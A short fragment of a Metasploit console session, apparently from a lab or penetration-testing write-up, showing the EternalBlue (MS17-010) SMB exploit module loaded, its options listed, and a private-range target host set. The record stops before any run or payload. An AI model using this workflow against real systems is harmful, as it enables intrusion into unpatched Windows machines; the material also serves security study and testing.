 msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
行者匠心
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhost 10.10.16.129
rhost => 10.10.16.129